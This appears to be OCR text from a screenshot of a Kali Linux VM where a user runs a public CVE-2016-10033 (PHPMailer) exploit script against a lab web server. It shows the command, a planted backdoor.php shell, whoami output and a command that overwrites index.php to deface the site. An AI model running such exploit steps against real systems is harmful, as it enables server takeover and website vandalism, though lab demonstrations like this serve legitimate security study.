 Terminal
Fr
08:20
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Emplacem... Firefox ESR mar. 08:20 1 fr
Mozilla Firefox
http://192.168.1.24:8080/
192.168.1.24:8080
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Defaced
To direct input to this VM, click inside or press Ctrl+G.
zalehack@hacker: ~/Bureau/exploit-CVE-2016-10033
zalehack@hacker: ~/Bureau/exploit-CVE-2016-10033
zalehack@hacker: ~
zalehack@hacker:~/Bureau/exploit-CVE-2016-10033$ ./exploit.sh 192.168.1.24:8080
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.1.24:8080
[+] Target exploited, acessing shell at http://192.168.1.24:8080/backdoor.php
[+] Running whoami
www-data
RemoteShell> whoami
[+] Running whoami
www-data
RemoteShell> echo 'Defaced' > /www/index.php
[+] Running echo 'Defaced' > /www/index.php
RemoteShell> thank :)